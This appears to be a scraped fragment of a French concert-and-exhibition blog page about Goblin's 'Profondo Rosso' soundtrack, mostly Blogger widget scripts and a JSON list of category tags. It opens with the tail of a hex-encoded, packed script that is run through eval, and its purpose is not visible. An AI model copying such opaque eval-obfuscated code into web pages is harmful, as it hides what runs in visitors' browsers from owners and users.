2\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5zPvB76gjHVzeVzegwGWbGuC84PQ:1769191468921';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2954960242264688965','//www.concertsexposbypat.com/2013/12/profondo-rosso-dario-argento-et-goblin.html','2954960242264688965');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2954960242264688965', 'title': 'CONCERTS EXPOS BY PAT', 'url': 'https://www.concertsexposbypat.com/2013/12/profondo-rosso-dario-argento-et-goblin.html', 'canonicalUrl': 'https://www.concertsexposbypat.com/2013/12/profondo-rosso-dario-argento-et-goblin.html', 'homepageUrl': 'https://www.concertsexposbypat.com/', 'searchUrl': 'https://www.concertsexposbypat.com/search', 'canonicalHomepageUrl': 'https://www.concertsexposbypat.com/', 'blogspotFaviconUrl': 'https://www.concertsexposbypat.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - Atom\x22 href\x3d\x22https://www.concertsexposbypat.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - RSS\x22 href\x3d\x22https://www.concertsexposbypat.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2954960242264688965/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - Atom\x22 href\x3d\x22https://www.concertsexposbypat.com/feeds/1734741753976392674/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '1734741753976392674', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/BQylkvcGCbw/default.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/BQylkvcGCbw/hqdefault.jpg', 'pageName': 'Profondo Rosso - Dario Argento et Goblin', 'pageTitle': 'CONCERTS EXPOS BY PAT: Profondo Rosso - Dario Argento et Goblin'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personnaliser', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Profondo Rosso - Dario Argento et Goblin', 'description': ' En 1975, le groupe Goblin signe la bande originale du film \x22Profondo Rosso\x22 (en France \x22Les Frissons de l\x27angoisse\x22). Le remarquable th\xe8me ...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u6TmY-wUCTNw611J0dwRcrjcWWRhrMp4oeufIyJYjTVe7jSh1NtWljgW8qlz_etuJKTN_Jr0vEHGdsGtxAqW8VuRDaiWxhdP-P6csdKxJrDQGeyw', 'url': 'https://www.concertsexposbypat.com/2013/12/profondo-rosso-dario-argento-et-goblin.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1734741753976392674}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1451988073-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar-right', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar-right', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'footer1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.concertsexposbypat.com/feeds/posts/default/-/Songs%20In%20the%20Attic/Les%20chansons%20du%20grenier?alt=json-in-script&max-results=3&callback=jQuery111008813052757508621_1769191469345&_=1769191469346
body_size: 10008
content:
// API callback
jQuery111008813052757508621_1769191469345({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2954960242264688965"},"updated":{"$t":"2026-01-19T23:53:16.401-08:00"},"category":[{"term":"Musique archive"},{"term":"zzz- nombre de concerts"},{"term":"Expositions"},{"term":"Songs In the Attic\/Les chansons du grenier"},{"term":"2012"},{"term":"RIP"},{"term":"2013"},{"term":"Centre Pompidou"},{"term":"2010"},{"term":"De passage"},{"term":"Actualités musicales"},{"term":"2014"},{"term":"Hellfest 2012"},{"term":"2025"},{"term":"2011"},{"term":"2016"},{"term":"2008"},{"term":"2023"},{"term":"Hellfest 2013"},{"term":"2018"},{"term":"2024"},{"term":"2015"},{"term":"2022"},{"term":"Elysée Montmartre (L')"},{"term":"Hellfest 2010"},{"term":"2017"},{"term":"Album reviews"},{"term":"Le pangolin vous salue bien"},{"term":"2009"},{"term":"Gérard Drouot Productions"},{"term":"Trabendo (Le)"},{"term":"Hellfest 2011"},{"term":"Maison Européenne de la Photographie"},{"term":"Hellfest 2012 dimanche 17 juin"},{"term":"New Model Army"},{"term":"Hellfest 2012 samedi 16 juin"},{"term":"Livres"},{"term":"Zénith"},{"term":"2005"},{"term":"Garmonbozia"},{"term":"Locomotive (La)"},{"term":"Los Angeles"},{"term":"Rock en Seine"},{"term":"2019"},{"term":"2021"},{"term":"Bercy"},{"term":"Hellfest 2012 vendredi 15 juin"},{"term":"Maroquinerie (La)"},{"term":"2006"},{"term":"2007"},{"term":"Autres que la musique"},{"term":"Beaux objets"},{"term":"Hellfest 2013 vendredi 21 juin"},{"term":"Le Vasco"},{"term":"Top 10"},{"term":"2004"},{"term":"Bellrays (The)"},{"term":"Divan du Monde (Le)"},{"term":"Higelin (Jacques)"},{"term":"Mémorial de la Shoah"},{"term":"Old Dead Tree (The)"},{"term":"Primordial"},{"term":"danemark"},{"term":"106dB Productions"},{"term":"5 dernières (Les)"},{"term":"A"},{"term":"Bataclan (Le)"},{"term":"Nouveau Casino (Le)"},{"term":"Petit Bain (Le)"},{"term":"2020"},{"term":"Alias"},{"term":"Garance Productions"},{"term":"Glazart (Le)"},{"term":"Hellfest 2014"},{"term":"Motörhead"},{"term":"Nous Productions"},{"term":"Orphaned Land"},{"term":"Paradise Lost"},{"term":"Rose Tattoo"},{"term":"balade"},{"term":"2001"},{"term":"5 derniers comptes rendus"},{"term":"Aix-en-Provence"},{"term":"Judas Priest"},{"term":"Musée Guimet"},{"term":"Musée d'Orsay"},{"term":"Nude and Rude"},{"term":"Swallow the Sun"},{"term":"ballade"},{"term":"2002"},{"term":"2003"},{"term":"Amanda Palmer"},{"term":"Amenra"},{"term":"Backstage by the Mill"},{"term":"Blue Öyster Cult"},{"term":"Cigale (La)"},{"term":"Hellfest 2013 dimanche 23 juin"},{"term":"Matisse"},{"term":"Musée de l'Orangerie"},{"term":"Musée du Quai Branly"},{"term":"Odense"},{"term":"Olympia (L')"},{"term":"Paul B (Paul Bailliart)"},{"term":"Paul B (Paul Bailliart) Massy"},{"term":"Uli Jon Roth"},{"term":"Acteurs De L’Ombre (Les)"},{"term":"Alhambra (L')"},{"term":"Base Productions"},{"term":"Bitter Ruin"},{"term":"Boule Noire (La)"},{"term":"Cachan"},{"term":"Chasers (The)"},{"term":"Deep Purple"},{"term":"Escudero (Leny)"},{"term":"Fondation Henri Cartier-Bresson"},{"term":"Iron Maiden"},{"term":"Monolithe"},{"term":"Moriarty"},{"term":"Musée d’art et d’histoire du Judaïsme"},{"term":"Picasso (Pablo)"},{"term":"Quilapayun"},{"term":"Saxon"},{"term":"Théâtre Jacques Carat"},{"term":"Uriah Heep"},{"term":"détail"},{"term":"1988"},{"term":"Agalloch"},{"term":"Autant en emporte le Rock"},{"term":"B"},{"term":"Folies Melodies"},{"term":"Galerie Barbier"},{"term":"Galerie Templon"},{"term":"Hellfest 2013 samedi 22 juin"},{"term":"Helloween"},{"term":"Ihsahn"},{"term":"Klub (Le)"},{"term":"Kunstmuseum Brandts"},{"term":"Lavilliers (Bernard)"},{"term":"Lux Incerta"},{"term":"Machine du Moulin Rouge (La)"},{"term":"Misanthrope"},{"term":"Musée des Arts Décoratifs"},{"term":"Musée du Louvre"},{"term":"Nashville Pussy"},{"term":"Opeth"},{"term":"Rosa Crux"},{"term":"Saturnus"},{"term":"Stille Volk"},{"term":"Therion"},{"term":"Thiéfaine (Hubert-Felix)"},{"term":"Trianon (Le)"},{"term":"UFO"},{"term":"Verdier (Fabienne)"},{"term":"Victor Gabriel Productions"},{"term":"Zenith Paris"},{"term":"AC\/DC"},{"term":"Ad Vitam Aeternam"},{"term":"Airbourne"},{"term":"Alcest"},{"term":"Allemagne"},{"term":"Alter Bridge"},{"term":"Angel Witch"},{"term":"Anthrax"},{"term":"Arkan"},{"term":"Arles"},{"term":"Asterios"},{"term":"Batofar (Le)"},{"term":"Bilal (Enki)"},{"term":"Black Sabbath"},{"term":"Brussels"},{"term":"Béranger (François)"},{"term":"Casino de Paris"},{"term":"Cattle Decapitation"},{"term":"Christo et Jeanne-Claude"},{"term":"Clef (La) St Germain en Laye"},{"term":"Copenhague"},{"term":"Corida"},{"term":"Cure (The)"},{"term":"DVNE"},{"term":"Dark age"},{"term":"Depeche Mode"},{"term":"Devil's Blood (The)"},{"term":"Die Krupps"},{"term":"Dordeduh"},{"term":"Dutronc (Jacques)"},{"term":"Empreinte (L') Savigny le Temple"},{"term":"Empyrium"},{"term":"Epica"},{"term":"Espace Niemeyer"},{"term":"Européen (L')"},{"term":"Fall of Summer Festival 2015"},{"term":"Finntroll"},{"term":"Fnac"},{"term":"Fondation Cartier"},{"term":"Fondation Louis Vuitton (FLV)"},{"term":"Forum (Le) - Vauréal"},{"term":"Galeries nationales du Grand Palais"},{"term":"Garaca"},{"term":"Getty Center"},{"term":"Ghost Brigade"},{"term":"Grand Rex (Le)"},{"term":"Hambourg"},{"term":"Hangman's Chair"},{"term":"Hockney (David)"},{"term":"Insomnium"},{"term":"Jeu de Paume"},{"term":"Klone"},{"term":"Kupka (František)"},{"term":"Le Trabendo"},{"term":"Live Nation"},{"term":"Lordi"},{"term":"Magma"},{"term":"Magritte (René)"},{"term":"Maison Tellier (la)"},{"term":"Memories of a Dead Man"},{"term":"Meyerowitz (Joel)"},{"term":"Miossec"},{"term":"Moonspell"},{"term":"Munch (Edvard)"},{"term":"Music for Ever"},{"term":"Musée Granet"},{"term":"Musée Picasso"},{"term":"Musée d'Art Moderne"},{"term":"Musée de Montmartre"},{"term":"Musée de l'Erotisme"},{"term":"My Dying Bride"},{"term":"Mötley Crüe"},{"term":"Negura Bunget"},{"term":"NoFX"},{"term":"Orange Goblin"},{"term":"Oranssi Pazuzu"},{"term":"Ozzy Osbourne"},{"term":"Palais de Tokyo (Le)"},{"term":"Papa Roach"},{"term":"Paris"},{"term":"Petit Palais (Le)"},{"term":"Plainview"},{"term":"Poursuite Productions (La)"},{"term":"Péniche Antipode (La)"},{"term":"Rammstein"},{"term":"Rat des Villes (Le)"},{"term":"Rencontres de la Photographie (Les) - Arles"},{"term":"Sander (August)"},{"term":"Satan"},{"term":"Scorpions"},{"term":"Sentier des Halles (Le)"},{"term":"Servat (Gilles)"},{"term":"Shining"},{"term":"Shylock"},{"term":"Smith (Patti)"},{"term":"Statens Museum for Kunst ou SMK"},{"term":"Stocks"},{"term":"Théatre Romain Rolland Villejuif"},{"term":"Tokyo Sex Destruction"},{"term":"Triptykon"},{"term":"Tristania"},{"term":"Twisted Sister"},{"term":"Vallotton (Félix)"},{"term":"Vassiliu (Pierre)"},{"term":"Vega (Suzanne)"},{"term":"Venice"},{"term":"Vicerial (Jeanne)"},{"term":"Vision Bleak (The)"},{"term":"Webley (Jason)"},{"term":"Within Temptation"},{"term":"Yardie Productions"},{"term":"You and You"},{"term":"de Staël (Nicolas)"},{"term":"1984"},{"term":"1989"},{"term":"1991"},{"term":"1998"},{"term":"200 Stab Wounds"},{"term":"2000"},{"term":"250 ans d'histoire de l'art danois"},{"term":"3 Pom Prod"},{"term":"65 days of static"},{"term":"ACWL"},{"term":"ARRRGH! Monstres de Mode"},{"term":"Abbath"},{"term":"Abyssic"},{"term":"AccorHotels Arena de Paris Bercy"},{"term":"Akin"},{"term":"Alice Cooper"},{"term":"Allemagne Années 1920"},{"term":"Allwright (Graeme)"},{"term":"Amazônia"},{"term":"American Dog"},{"term":"Amon Amarth"},{"term":"Anaal Nathrakh"},{"term":"And Also The Trees"},{"term":"Anderson (Laurie)"},{"term":"Ando (Tadao)"},{"term":"Angantyr"},{"term":"Answer (The)"},{"term":"Anthem Productions"},{"term":"Anthemon"},{"term":"Apocalyptica"},{"term":"Après la Shoah"},{"term":"Araki"},{"term":"Arboretum"},{"term":"Arc de Triomphe"},{"term":"Archgoat"},{"term":"Archipel"},{"term":"Armand Hammer Museum of Art and Cultural Center"},{"term":"Arno Futur"},{"term":"Art copte"},{"term":"Art danois et nordique de 1750 à 1900"},{"term":"Arthur H"},{"term":"Asphyx"},{"term":"Ataraxie"},{"term":"Atomic Bitchwax (The)"},{"term":"Au Champ des Morts"},{"term":"Au cœur de la couleur - Chefs-d’œuvre de la porcelaine monochrome chinoise (8e -18e siècle)"},{"term":"Au-dessus"},{"term":"Axxis"},{"term":"BB Brunes"},{"term":"Backline"},{"term":"Backtrack Lane"},{"term":"Backyard babies"},{"term":"Bande dessinée 1964-2024"},{"term":"Bane"},{"term":"Barbe"},{"term":"Basilique cathédrale de Saint-Denis"},{"term":"Battle Beast"},{"term":"Bauhaus"},{"term":"Before the Dawn"},{"term":"Behemoth"},{"term":"Berry (Chuck)"},{"term":"Bertignac (Louis)"},{"term":"Bibliothèque centrale de Cachan"},{"term":"Biennale d’art contemporain"},{"term":"Biki Crew"},{"term":"Bird Eats Baby"},{"term":"Birds In Row"},{"term":"Björk"},{"term":"Black Dahlia Murder (The)"},{"term":"Black Heart Rebellion (The)"},{"term":"Black Label Society"},{"term":"Black Spiders"},{"term":"Blackfoot"},{"term":"Blanche 1"},{"term":"Blind Guardian"},{"term":"Blondie"},{"term":"Blue Coupe"},{"term":"Blues Pills"},{"term":"Blues Power Band"},{"term":"Blume (Félix)"},{"term":"Blutch"},{"term":"Bob et Lisa"},{"term":"Bon Marché (Le)"},{"term":"Bonne pioche dans la boîte"},{"term":"Boulogne"},{"term":"Bourgeois (Louise)"},{"term":"Bran Barr"},{"term":"Brancusi"},{"term":"Brandon Ashley and The Silverbugs"},{"term":"Braque (Georges)"},{"term":"Bretécher (Claire)"},{"term":"Brigitte Fontaine"},{"term":"Broad (The)"},{"term":"Buckcherry"},{"term":"Bus Fantastique (Le)"},{"term":"Buzzcocks"},{"term":"C.R.O.W.N"},{"term":"Cabaret Sauvage"},{"term":"Cabu"},{"term":"Café Bertrand"},{"term":"Cage Apotheek"},{"term":"Calder"},{"term":"Callahan (Harry)"},{"term":"Candlemass"},{"term":"Canto Allegre"},{"term":"Capa"},{"term":"Carabanchel"},{"term":"Carabine"},{"term":"Caspian"},{"term":"Celeste"},{"term":"Celtachor"},{"term":"Centre Pompidou-Metz"},{"term":"Chapelle des Pénitents Blancs des Carmes (la)"},{"term":"Chappell Roan"},{"term":"Chefs-d’œuvre de Budapest"},{"term":"Chemical Brothers (The)"},{"term":"Cheveu"},{"term":"Chim"},{"term":"Christian Death"},{"term":"Châtenay-Malabry"},{"term":"Ciao Italia !"},{"term":"Cinémathèque française"},{"term":"Cité de l'architecture et du patrimoine (la)"},{"term":"Cité de la Musique"},{"term":"Clarika"},{"term":"Clawfinger"},{"term":"Cliché"},{"term":"Clutch"},{"term":"Cockney Rejects"},{"term":"Collections modernes (1905-1965)"},{"term":"Colour Haze"},{"term":"Comédie-Française"},{"term":"Conan"},{"term":"Contra promotion"},{"term":"Cool Kleps (The)"},{"term":"Copenhague - København"},{"term":"Corben (Richard)"},{"term":"Coroner"},{"term":"Couleur Metal"},{"term":"Couture (CharlElie)"},{"term":"Coven"},{"term":"Crewdson (Gregory)"},{"term":"Croze (Pauline)"},{"term":"Crucified Barbara"},{"term":"Cubisme (Le)"},{"term":"Cân Bardd"},{"term":"César"},{"term":"Cézanne (Paul)"},{"term":"DKT MC5"},{"term":"Dagoba"},{"term":"Dalí (Salvador)"},{"term":"Danko Jones"},{"term":"Danse"},{"term":"Dark Tranquillity"},{"term":"Darkest Hour"},{"term":"Darkspace"},{"term":"Dear Eyes"},{"term":"Death Angel"},{"term":"Deftones (The)"},{"term":"Degas (Edgar)"},{"term":"Deliverance"},{"term":"Deluxe Productions"},{"term":"Demolition Hammer"},{"term":"Den fantastiske bus"},{"term":"Depardon (Raymond)"},{"term":"Der Weg Einer Freiheit"},{"term":"Derain (André)"},{"term":"Destruction"},{"term":"Deströyer 666"},{"term":"Detektivbyran"},{"term":"Detroit 7"},{"term":"Die Antwoord"},{"term":"Dirty Shirt"},{"term":"Disconnected"},{"term":"Discrets (Les)"},{"term":"Divine Shade"},{"term":"Do (The)"},{"term":"Dodoz (The)"},{"term":"Doig (Peter)"},{"term":"Domaine de Chantilly"},{"term":"Domaine départemental de la Vallée-aux-Loups"},{"term":"Domaine national de Saint-Germain-en-Laye"},{"term":"Doomfox"},{"term":"Dornenreich"},{"term":"Down"},{"term":"Downfall of Gaia"},{"term":"Downtown L.A.Chinatown"},{"term":"Draconian"},{"term":"Dropkick Murphys"},{"term":"Druillet (Philippe)"},{"term":"Duchamp (Marcel)"},{"term":"Duncan Evans"},{"term":"Duo Arto"},{"term":"EDIM"},{"term":"Eagles of Death Metal"},{"term":"Ecole des Arts Décoratifs de Paris"},{"term":"Ecrire c'est dessiner"},{"term":"Edelfelt (Albert)"},{"term":"Edge of Thorns"},{"term":"Eesah Yasuke"},{"term":"Eggleston (William)"},{"term":"Eglise Sainte Croix des Pelletiers - Rouen"},{"term":"Eldo Yoshimizu"},{"term":"Elegant Weapons"},{"term":"Elektrocution (The)"},{"term":"Elianor"},{"term":"Elias Dris"},{"term":"Eluveitie"},{"term":"Emily Jane White"},{"term":"Emperor"},{"term":"Enemies"},{"term":"Enki Bilal"},{"term":"Ensemble Contraste"},{"term":"Ensiferum"},{"term":"Enslaved"},{"term":"Equilibrium"},{"term":"Espace Curial (L')"},{"term":"Espace Dispan de Floran - L'Haÿ-les-Roses"},{"term":"Europe"},{"term":"Evans (Walker)"},{"term":"Evelyn Evelyn"},{"term":"Extreme"},{"term":"Eyehategod"},{"term":"Eyes of Eden"},{"term":"Fall of Summer Festival 2016"},{"term":"Fall of Summer Festival 2017"},{"term":"Farley (Guillaume)"},{"term":"Fashion forward"},{"term":"Fatal Smile"},{"term":"Fejd"},{"term":"Fela Kuti"},{"term":"Ferry (Le)"},{"term":"Festival des Primeurs de Massy"},{"term":"File 7 Magny le Hongre"},{"term":"Fish"},{"term":"Five Finger Death Punch"},{"term":"Flash Express"},{"term":"Fleshtones (The)"},{"term":"Flèche d'Or (La)"},{"term":"Flêche d'Or (La)"},{"term":"Folge Dem Wind"},{"term":"Fra Angelico"},{"term":"Franck (Martine)"},{"term":"Frank (Tony)"},{"term":"Fredovitch"},{"term":"French Paradoxe"},{"term":"Friedmann (Gloria)"},{"term":"Gaahls Wyrd"},{"term":"Gainsbourg (Serge)"},{"term":"Galerie Karsten Greve"},{"term":"Galerie Lelong \u0026 Co"},{"term":"Galerie Polka"},{"term":"Galerie Vanessa Quang"},{"term":"Galerie de l'Instant (La)"},{"term":"Gama Bomb"},{"term":"Gamma Ray"},{"term":"Gao Bo"},{"term":"Garage Sarrebruck Allemagne"},{"term":"Gathering (the)"},{"term":"Gautherot 